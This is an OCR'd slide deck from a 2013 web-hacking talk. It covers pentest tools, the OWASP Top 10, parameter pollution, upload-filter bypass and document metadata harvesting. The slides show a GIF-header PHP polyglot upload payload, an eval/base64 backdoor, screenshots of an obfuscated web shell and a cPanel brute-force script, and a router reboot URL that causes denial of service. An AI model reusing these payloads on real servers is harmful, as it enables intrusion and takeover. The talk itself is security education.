

#### Hand's on Web Hacking BalCCon 2k13

#### Ivan Marković [1van] email/www/blog: ivanm@security-net.biz





#### Disclaimer

- This presentation represent my personal thoughts, and not of my employers nor clients.
- All research are conducted for educational purpose only.
- If you get in trouble after this session I can't help you. Your irresponsibility is not in my concern.

## Today we will ...

- Talk about penetration testing everyday situations
- Make quik overview of common web application vulnerabilities and really funny developer ideas
- Remember some old technics and meet few very creative and new
- See what "malicious pentester" do when find vulnerability in old web applications
- Find out how to get paid for long nights and red bulls :)
- Play WARGAME with new levels

#### Pentesting Web Applications

OSINT / Google Hacking

- Passive analysis
- Automated analysis

Social Engineering





Web Application Security Consortium

#### My toolbox

- Proxy (BurpSuite)
- Fuzzers (DirBuster, DFF Scanner)
- DB Exploatation => SQLMAP
- Vulnerability scanners (Skipfish, Nikto, BurpSuite, w3af, IBM Rational AppScan, Acunetix)
- Firefox with plugins!
- Custom scripting rulez (html, js, php, python, ruby, perl, C, bash, powershell, asp,...)

# Firefox + Plugins

- Firebug
- Web Developer
- Tamper Data
- Proxy Switcher
- Live HTTP headers
- RESTClient
- ScreenGrabber, Colorzilla, Greasemonkey, User Agent Switcher, XSS ME, ...

#### **OWASP TOP 10**

| OWASP Top 10 – 2010 (Previous)                                                | OWASP Top 10 – 2013 (New)                         |  |  |  |
|-------------------------------------------------------------------------------|---------------------------------------------------|--|--|--|
| A1 – Injection                                                                | A1 – Injection                                    |  |  |  |
| A3 – Broken Authentication and Session Management                             | A2 – Broken Authentication and Session Management |  |  |  |
| A2 – Cross-Site Scripting (XSS) A3 – Cross-Site Scripting (XSS)               |                                                   |  |  |  |
| A4 – Insecure Direct Object References A4 – Insecure Direct Object References |                                                   |  |  |  |
| A6 – Security Misconfiguration                                                | A5 – Security Misconfiguration                    |  |  |  |
| A7 – Insecure Cryptographic Storage – Merged with A9 →                        | A6 – Sensitive Data Exposure                      |  |  |  |
| A8 – Failure to Restrict URL Access – Broadened into $\rightarrow$            | A7 – Missing Function Level Access Control        |  |  |  |
| A5 – Cross-Site Request Forgery (CSRF)                                        | A8 – Cross-Site Request Forgery (CSRF)            |  |  |  |
| <buried a6:="" in="" misconfiguration="" security=""></buried>                | A9 – Using Known Vulnerable Components            |  |  |  |
| A10 – Unvalidated Redirects and Forwards                                      | A10 – Unvalidated Redirects and Forwards          |  |  |  |
| A9 – Insufficient Transport Layer Protection                                  | Merged with 2010-A7 into new 2013-A6              |  |  |  |

Local chapter: https://www.owasp.org/index.php/Serbia

### More interesting staff:

- Blind SQL injection (SQLMap)
- HTTP parameter pollution & contamination
- Upload forms failure to failure (gif2php)
- Living dead VB script
- Document Properties
- HTTP QUERIES, few funny ones :)

## HPP & HPC

• HPP POC :

http://website.tld/index.php?a=1&a=1 a = ?

Link: https://www.owasp.org/images/b/ba/AppsecEU09\_CarettoniDiPaola\_v0.8.pdf

• HPC POC:

http://website.tld/index.php?a[=1
a = ?

Link: http://www.exploit-db.com/wp-content/themes/exploit/docs/17534.pdf

#### HPP & HPC / MS EXAMPLE

https://www.microsoft-careers.com/search

# q=test&q=test

# ?q.=test&q=123

#### Upload forms failure to failure

- UPLOAD RESTRICTIONS:
  - MIME TYPE
  - FILE EXTENSION

## What about content review? Or "polymorphic" files?

|         | ti11.gif.php 🛛 📄 tt8.gif 🖾 🔚 sus.php 🖾                                             |
|---------|------------------------------------------------------------------------------------|
| 4       | 1 GIF89a u                                                                         |
| Ĭ       | <pre>2 <?php @copy(\$_FILES[file][tmp_name], \$_FILES[file][name]); exit; ?></pre> |
| 🛛 С:\ж  | ampp\htdocs\bezobrazni2\stories\tt8.gif - Notepad++                                |
|         | dit Search View Encoding Language Settings Macro Run Plugins Window ?              |
| OE      | - H 🖻 😼 🕼 🛦 🖬 🖍 🗢 C 📾 🍖 🔍 🧐 🖾 🔂 🔚 1 📰 🐼 🔊 (                                        |
| 📑 từ 11 | .gif.php 🔀 🔚 tt8.gif 🔀 🔚 sus.php 🖂                                                 |
| 1       | GIF89aG                                                                            |
| 2       | system();exit; ?                                                                   |
|         |                                                                                    |
|         | C:\xampp\htdocs\bezobrazni2\stories\sus.php - Notepad++                            |
|         | File Edit Search View Encoding Language Settings Macro Run Plugins Window ?        |
|         | G 🔂 🖻 🖕 🖕 🕹   🖌 🖬 🆍 🤉 🕊   🏛 🍖   🤏 🦂   🚍 🗊 🌆 💭                                      |
|         | 🔚 tir 1 1. gif. php 🗷 🔚 tt8. gif 🗵 🔚 sus. php 🗵                                    |
|         | 1 GIF89aG                                                                          |
|         |                                                                                    |
|         | <pre>2 <?php eval("?>".base64_decode(</pre>                                        |

## Living dead VB script

• Not so common this days but very popular in old banking managed windows networks :)

 Nice tool to be used for exploatation of Internet Explorer users trough social engeneering attacks

• Not forget about it!

#### **Document Properties**

• Document from websites can provide you very usefull informations about your target:

versions of application and files, people names, emails, network addresses, printers, comments,

- Forensic FOCA, HTTrack Website Copier
- Custom scripting!

#### **Document Properties**

In one old research I use only HTTrack and two custom wroted scripts in power shell to get a bunch of interesting informations about banks in Serbia :D





http://security-net.biz/files/Napad-na-atribute-online-dokumenata-%5Bprimer-bankeu-Srbiji%5D\_Ivan-Markovic-NSS.pdf

#### HTTP QUERIES, QUERIES :)

- Public directory listing on website of one of biggest company in Serbia: http://www.site.rs/anydir?.listing
- Public debug functions in News Publishing application from Serbia: http://www.site.rs/anyfile?&debug

#### Public secret

**Everyone know that Serbian** web sites are not very popular for hackers and their bussiness? XSS and CSRF are not marked red?

#### More fun info :)

• KEYLOGGER on web presentation on one of banks in Serbia! (Year 2010)



#### More fun info :)

• XXX content on "MB Brewery" in Serbia:

1000



Internet internet of the second of the second of the secon

#### More fun info :)

- Serbian Telekom ADSL ruter Authentication
   Bypass + CSRF = DoS :D
- <u>http://PUBLIC\_IP\_OF\_USER/rebootinfo.cgi</u>
- POC: Huawei HG510 (Year 2010 and still work)

For more details: http://www.routerpwn.com/

| 192.168.190.222 - N3t                                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                     |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|
| jile <u>E</u> dit ⊻iew Hi <u>s</u> tory                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                     |
| 2 192.168.190.222 - N3t                                                        | +                                                                                                    |                                                                                                    |                                                                                                    |                                     |
| € ③ 192.168.190.222/                                                           | bezobrazni2/                                                                                                    |                                                                                                    | ☆ マ C 8 - GC                                                                                                   | oogle 🔎 🦊                           |
|                                                                                | N3tShe                                                                                                    | ell v. Emp3ror Un                                                                                                    | detectable #18                                                                                                 | 8!                                  |
|                                                                                | razni2\ drwxrwxrwx                                                                                                    |                                                                                                    |                                                                                                    |                                     |
|                                                                                | c][d]                                                                                                    | er Tools Proc. FTP brute Sec.                                                                                                    | SQL PHP-code Update Feedb                                                                                      | back Selfremo <del>v</del> e Logout |
| Free 12.66 GB of 24.9<br>Detected drives: [a][                                 | c][d]                                                                                                    | er Tools Proc. FTP brute Sec.<br>Owned by Spyn3                                                                                                    |                                                                                                    | back Selfremove Logout              |
| etected drives: [a][                                                           | c][d]                                                                                                    |                                                                                                    | Bt                                                                                                    | back Selfremo <del>v</del> e Logout |
| etected drives: [a][<br>★ → Ē                                                  | c][d]                                                                                                    | Owned by Spyn3<br>Listing folder (3 files and<br>Modify                                                                                                    | Bt                                                                                                    | Action                              |
| etected drives: [a][<br>← → Ē                                                  | c][d]<br>C][d]<br>C<br>Encode<br>Size<br>LINK                                                                                                    | Owned by Spyn3<br>Listing folder (3 files and<br>Modify<br>27.08.2013 22:55:26                                                                                                    | 3t<br>2 folders):<br>Perms<br>drwxrwxrwx                                                                       | Action                              |
| etected drives: [a][<br>← → Ē                                                  | c][d]<br>C][d]<br>Encode<br>Encode<br>Size<br>LINK<br>LINK                                                                                                    | Owned by Spyn3<br>Listing folder (3 files and<br>Modify<br>27.08.2013 22:55:26<br>05.09.2013 15:58:15                                                                                             | 3t<br>2 folders):<br>Perms<br>drwxrwxrwx<br>drwxrwxrwx                                                         | Action                              |
| etected drives: [a][                                                           | C][d]<br>C[[d]<br>C[[d]<br>Encode<br>Size<br>LINK<br>LINK<br>LINK<br>DIR                                                                                                    | Owned by Spyn3<br>Listing folder (3 files and<br>Modify<br>27.08.2013 22:55:26<br>05.09.2013 15:58:15<br>27.08.2013 16:17:36                                                                      | 3t<br>2 folders):<br>Perms<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx                             | Action                              |
| etected drives: [a] [                                                          | Ci[d]<br>Ci[d]<br>Ci[d]<br>Ci[d]<br>Encode<br>Encode<br>En | Owned by Spyn3<br>Listing folder (3 files and<br>Modify<br>27.08.2013 22:55:26<br>05.09.2013 15:58:15<br>27.08.2013 16:17:36<br>05.09.2013 16:03:49                                               | 3t<br>2 folders):<br>Perms<br>drwxrwxrwx<br>drwxrwxrwx                                                         | Action                              |
| etected drives: [a] [<br>A ← →<br>Iame<br>[s] [stories] index.htm.txt          | C][d]<br>C][d]<br>C][d]<br>Encode<br>Size<br>LINK<br>LINK<br>LINK<br>DIR<br>DIR<br>25.22 KB                                                                                                    | Owned by Spyn3<br>Listing folder (3 files and<br>Modify<br>27.08.2013 22:55:26<br>05.09.2013 15:58:15<br>27.08.2013 16:17:36<br>05.09.2013 16:03:49<br>20.08.2013 21:43:03                        | 3t<br>2 folders):<br>Perms<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx                             | Action                              |
| Aame ▲<br>[s]<br>[stories]<br>index.php                                        | Ci[d]<br>Ci[d]<br>Ci[d]<br>Ci[d]<br>Encode<br>Size<br>LINK<br>LINK<br>LINK<br>DIR<br>DIR<br>25.22 KB<br>102.78 KB                                                                                                    | Owned by Spyn3<br>Listing folder (3 files and<br>Modify<br>27.08.2013 22:55:26<br>05.09.2013 15:58:15<br>27.08.2013 16:17:36<br>05.09.2013 16:03:49<br>20.08.2013 21:43:03<br>27.05.2012 23:13:35 | 3t<br>2 folders):<br>Perms<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx               | Action                              |
| etected drives: [a] [                                                          | C][d]<br>C][d]<br>C][d]<br>Encode<br>Size<br>LINK<br>LINK<br>LINK<br>DIR<br>DIR<br>25.22 KB                                                                                                    | Owned by Spyn3<br>Listing folder (3 files and<br>Modify<br>27.08.2013 22:55:26<br>05.09.2013 15:58:15<br>27.08.2013 16:17:36<br>05.09.2013 16:03:49<br>20.08.2013 21:43:03                        | 3t<br>2 folders):<br>Perms<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx               | Action                              |
| Vetected drives: [a] [<br>A → D<br>Aame ▲<br>[s]<br>[stories]<br>index.htm.txt | Ci[d]<br>Ci[d]<br>Ci[d]<br>Ci[d]<br>Encode<br>Size<br>LINK<br>LINK<br>LINK<br>DIR<br>DIR<br>25.22 KB<br>102.78 KB                                                                                                    | Owned by Spyn3<br>Listing folder (3 files and<br>Modify<br>27.08.2013 22:55:26<br>05.09.2013 15:58:15<br>27.08.2013 16:17:36<br>05.09.2013 16:03:49<br>20.08.2013 21:43:03<br>27.05.2012 23:13:35 | 3t<br>2 folders):<br>Perms<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx<br>drwxrwxrwx<br>-rw-rw-rw- | Action                              |

| pp\htdocs\bezobrazni2\index.php - Notepad++                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Search View Encoding Language Settings Macro Run Plugins Window ?                                                                                                    |
| = 🛍 😘 🖕 🕹 🐇 🛍 🟠 🗢 🗲 📾 🍇 👒 🤜 🖳 🚍 💷 🛯 🏋 🐼 🔊 🔍 💌 💷 🐼 🖓 😓                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| php</th                                                                                                    |
|                                                                                                    |
| <pre>ini_set("memory_limit","256M");</pre>                                                                                                    |
| ini set('max execution time', 3000);                                                                                                    |
| Ini_set( max_execution_time , 3000);                                                                                                    |
| ini set("post max size","256N");                                                                                                    |
|                                                                                                    |
| ini set('max input time', 3000);                                                                                                    |
|                                                                                                    |
| /* WARNING: This file is protected by copyright law. To reverse engineer or decode this file is strictly proh                                                                                                    |
|                                                                                                    |
| \$o=                                                                                                    |
| "QAAACg070 HdvdwoNKChUc2Z1 cwAAbmlgJ2Rma2t0Cg1uYScvJgAAYXJpZHNuaG1YYn9udHN0LwAAJWBic2puZHVoc25qYiUuLiqAJ3wCJScBaCyCUCACyCUCACYCUCACyCUCACyCUCACyCUCACyCUCACyCUCACyCUCACyCUCACyCUCACyCUCACyCUCACyCUCACyCUCACyCUCACyCUCACyCUCACyCUCACYCUCACYCUCACYUCACY |
| $\verb"BIYvLi48J3Vic3J1aQBGJy8vYWtoZnMuA5InLCcA9QQRPAACenoKDWJ1dWh1WHVid2gK4i8ABDIuPAoNR25gaWh1YlgG4HVYIIBmZQGwL1NVUSABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$                                                                                                    |
| $\label{eq:head} HRzdXNoa2hwYnUAAC90cmV0c3UvV09XWEhUKzchQSs0DmA60iclApAlBrBjYmFuaQwgZ8R0EvEEgSUrD6sFYRPBAWAHi2B3ZA6gJ3zjAAHRFZWEAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$                                                                                                    |
| B8RCNhD+BmZG8BAidmdCcCODkjcQLkBHAEEHNocnd3DdAjbC4nJgzQQEtIRR4ARktUBQEB4AeQA6JcJSNsJVouPHoAcHp6J2JrdGInfAYBEfNababababababababababababababababababab                                                                                                    |
| idWBiLyNYREhIAENMTKIrI1hAQ1MAYFdIVFMSwQu2xPID1gwNJm50HFAvIwvQDSAAcAWwI3EKYApBBA0HAHRvcWJ1ASA1Qmp3NCHAJ1IAAG1j                                                                                                    |
| ${\tt SUFOQFJVR1NOSEknRkkAIUMnVEJTUO5JQFQv1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGRoaGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQv1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGRoaGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQv1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGRoaGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQv1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGRoaGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQv1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGRoaGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQv1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGRoaGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQv1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGRoaGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQv1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGRoaGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQv1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGRoaGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQv1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGRoaGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQv1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGROAGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQV1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGROAGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQV1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGROAGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUO5JQFQV1GJqd3MWMCDBcmkH4FhOcnVrFqEAwGROAGxuIDAFZkkOc3RvAZI1LBAjAiEIgSU8KnET8G7+markkAIUMnVeJTUAFAKAIUMAFAKAIUMAFA$                                                                                                    |
| QhYWg6RVGJzJ3NvbigldCcFAycV8CdqZmlyZmsnVFJVHlBLCg0J0BNhDPBYZnJzaGFua2tYlcZuaWRrcmNiC+lzcQRxTmEnlLEEsGJAEGkJ4G                                                                                                    |
| dmaWMndGZxYiducyfffDWABxEpGlEQoQzCBz8DMSYNDwnwKKAoEAm3JSHSQRygDPBiLpAnLOS2ISU4EWJpcS81J4ADzVVeWFRTVRxQNKEkkTB                                                                                                    |
| rcgG+NgGxCAYtwi8lb3NzAop3PSgoJSsAonQAs3ROawCTYQHVW+AzABA2OAkRaWJiY2tiLkCDNCB3aDUwBxIqwisjAcU6RxA3AjAjD+QCcCcp                                                                                                    |
| DhZaBnQCryHROjYFcjHDLWUHOC4uAwwKDXwKDSceAhaAJTg1KQuIJNFUYiYAa2ELOQoNJ9AChW9zamtOd2JkbgPiZmtkb2Z1EFAKEUEhKfBVk<br>sB1AHFewicvY3BoaWNOLiskqSc3CbByaQQiYmMpUiqoRnJzb0FQGOZuZGYEwQdwa2hqK3BSACaqKCqA4kKhQwAASEkqUydBSFVASFMnRkVIUq                                                                                                    |
| gl8clklcYBECpkdX53YmMnlYEpJxplaXIhwWtrcOBjMi8jLUEU8AOgb2h0c1h4kDSlaHlDwCbELUZxKCgl4icvJXxgZnQYHGx6NiewlKM1JSs                                                                                                    |
| gascaracibecprox55 immnaiep5xplaxinwwwreobjni5ja0e0840gb2n0ein4kb5aanabwcbeL02xkcga4iev5xxq2nQihGx6n1ewakh1555<br>pNyktA9A2NTAAoDcUICk2JQeqIw9CWHN/cwPwJVVidHMCaHVuZHNiYwOwYmYN4i8RKkOQbydqAhBidHRmYGIUwCNmZGQA0GNiaW4OBmJjAXED                                                                                                    |
| pwykczyszewiakobeoleczo gegiwscwaw cwewo w ianacano uznyli wowimiwiskako goyadani ianamisiowemme gozadawi jażeb<br>R5EfQXQCQi7CRtMCEThEsSNvd2Mmc2JpEZJBso9sQEICsUr0KvcB4vcB8S9zbvHAS1UEcAiwHv51VicDQa6wB2AKI1qDMvvqB7A8VjvALqBkw                                                                                                    |
|                                                                                                    |

wRSVALzKnRiK1EN81kAi8AXYGJma1YgO1hCDgEicBFhKydjaGkgAABzJ2RvZmlgYidqaGNuYX4q3mRXchVjKjKBBIICkBJwY1g2cQ2RO2Quc

| Connecting +                     | ☆ マ × Google                       | ₽ ♦ ♠ |
|----------------------------------|------------------------------------|-------|
|                                  |                                    |       |
| B-F Confi                        | g_cPanel                           |       |
| http://www.                      | Start >                            |       |
|                                  |                                    |       |
|                                  |                                    |       |
|                                  |                                    |       |
| Idea :: Mr.Alsa3ek    Programmin | ng :: G-B    Designer :: Al-Swisre |       |
|                                  |                                    |       |
|                                  |                                    | 2     |
|                                  |                                    |       |
|                                  |                                    |       |
|                                  |                                    |       |
|                                  |                                    |       |

#### C:\xampp\htdocs\bezobrazni2\B-F.php - Notepad++

File Edit Search View Encoding Language Settings Macro Run Plugins Window ?

#### 🔚 index.php 🔀 🔚 B-F.php 🔀

'JE8wMDBPME8wMD0kT09PMDAwTzAwKCRPT08wTzBPMDAsJ3JiJyk7JE8wTzAwT08wMCgkTzAwME8wTzAwLDB4NGM0KTskT08wME8wP8RP AsMHgxN2MpLCdFbnRlcnlvdXdraFJIWUt0V09VVEFhQmJDY0RkRmZHZ0lpSmpMbE1tUHBRcVNzVnZYeFp6MDEyMzQ1Njc40SsvPScsJ0FCQ0R 3R1dnd4eXowMTIzNDU2Nzg5Ky8nKSk7ZXZhbCgkT08wME8wME8wKTs='));return;?>

~Dkr9NHenNHenNHe1zfukgFMaXdoyjcUImb19oUAxyb18mRtwmwJ4LT09NHr8XTzEXRJwmwJXLT09NHeEXHr8Xht0NT08XHeEXHr8Pkr8XTzE vkwBAsKa09aarviWMkeC00L0Mcuc0lpUMpHdr1sAun0FaYzamcCGvp6HerZHzW1YiF4KUSvNUFSk0vtW00v0LfwUApRTr1KT1n0AlYAaacbBv hULpK2cjdo9zcUILTzEXHr8XTzEXhTslfMySht0NTzEXTzEXTzEpKX==tmYlfy90DB1lb2xpdBl0heEpKXplFmkvFl9ZcbnvFm0pdMFPHtL7t mfbkSk107tm1lduYlGXPLfbkSwe0Ik2i0fuE6RZ93f3FVkzShqWplC2ivwtF8wA0NW10cArAIUy0YTe4hNoi0dBX+tjxPcByLNIP8fol0doA+ a4ft9jF3HJNIPhCM9LGbShwtEIdByZc21VwePICba0dzShwtEICMyjD2fZd3aVct1jd2xvFjPjcjchWYMC2KXPIwtnjd2xvFjPIwzHzKTL5KTS uajDBOiwofZCB5LcUXICbkpCBXSwoilduclfoljCUXIF2yVFZ1zcbkpcjShwtEIcM9Vft1MCB1pduL6wer0FuI7tJEIwu01GuWsCBxpc246wo foa4foyZcBrSF2aScBY0GXpMd250Rbf1DBfPfePICM9SceShC29Sd3w6wtHXHeEXHeE7tMkvFM01FjPIHbn4wuYvdo1LwtYeW0YeW0H7tMkiC 1FJ1ZCB0pfbH6wefXGeShqWPhDB5XfbW6cM9jfbY7tIPICM94RbYPCB0vfzPIHun4wenXGtE1FuIIwzEXKAC50jShtm0hw2cvd301FJEIGXPh YPCBOvfzPIHun4wenXGtExFuIIwzEXHeEXHeShcM9Vft13cBlmDuW6wo5vFM1ideShgWpiGXPIwu0lGuWscoajd3kifolvdjPIdM9VcTShwtn jxLDbCIDBW9wm0vd2XJNIP8UerIF305doA9wMYvdo9ZKJEjYeW0YeW0KZn0cbi0RbYPCB0vfzPIHun4wenXGtExFuIIwzEXHeEXHtw7foa4ft d3kswollfoivce0JAr9Tatw+tjxpdmn1ftnVCB11NUk1FMXJwu05FoA9wm0lGuWJwucidualNUwmRJ01FMXVkZwIF2L6cT0JYeEJwt8+tjxpd vFMO+NokZwt8+NokZwt8+kzShDBCPDbYzcbWPky9WT1YABZf1FMXmbULpGXppcJIicMLSca9mcbOqC29VfoaVfuHPkuaZdtLpGXplC2ivwtfy yjDtimeb0gcoy0CUIL£bkShUniFZELDB5MdZ17tM1Mhoxvc21Vht0pdMcvBzn£Rt0pdMcvBzy£hU17tMajDo8IwjxJwuY0GBx1NUFIC29Sd3w\_ eIXweSmNlSqbUnaF2aZdMvscUEMwvniF3Y3d3kLweP8R2w+wtE8CJnzfulScT0mwoYvdo9ZKJEiHeEXHrcoweSIfoa4ft1zDovLd3F6Hun4we cTOmwoYvdo9ZKJEjW0HXHeEXKZn0cbi0RbYPCB0vfzPXFuIIHun4weyX6tEjW0HXHeEXKZF+BZ0pdMcvBzyfbTXvCj48CmwIRz4JKXPLCUSqK lGuWsF2iico93KjnXGtEXFuIIHbn4wtH4HeIXKeEIKZF+NoiZNJ0iwrYXCB51dtnod3aVcoaLRjxJFJEvNJw7tm0hqWplC2ivwtF8CmwIRz48 